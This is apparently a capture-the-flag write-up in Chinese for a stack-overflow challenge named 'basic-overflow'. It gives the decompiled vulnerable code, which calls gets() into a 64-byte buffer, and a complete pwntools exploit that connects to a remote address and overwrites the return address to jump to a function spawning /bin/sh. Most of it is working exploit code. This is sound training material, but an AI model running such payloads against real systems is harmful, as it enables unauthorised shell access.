pwn
basic-overflow

有一个shell函数,栈溢出覆盖返回地址为shell
int __cdecl main(int argc, const char **argv, const char **envp)
{
char v4[64]; // [rsp+0h] [rbp-40h] BYREF
gets(v4, argv, envp);
return 0;
}int shell()
{
return execve("/bin/sh", 0LL, 0LL);
}exp
from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64',log_level='debug')
elf = context.binary = ELF('./basic-overflow')
libc = elf.libc
is_debug = 0
if(is_debug):
p = process()
else:
ip = "34.123.15.202"
port = 5000
p = remote(ip,port)
# gdb.attach(p)
g = lambda x: gdb.attach(x)
# send() sendline() sendafter() sendlineafter()
s = lambda x: p.send(x)
sl = lambda x: p.sendline(x)
sa = lambda x,y: p.sendafter(x,y)
sla = lambda x,y: p.sendlineafter(x,y)
# recv() recvline() recvuntil()
r = lambda x = None: p.recv() if x is None else p.recv(x)
rl = lambda : p.recvline()
ru = lambda x: p.recvuntil(x)
r_leek_libc_64 = lambda : u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
r_leek_libc_32 = lambda : u32(p.recvuntil(b'\xf7')[-4:])
payload = b'a' * (0x40 + 0x8) + p64(0x401136)
sl(payload)
p.interactive()baby-shellcode


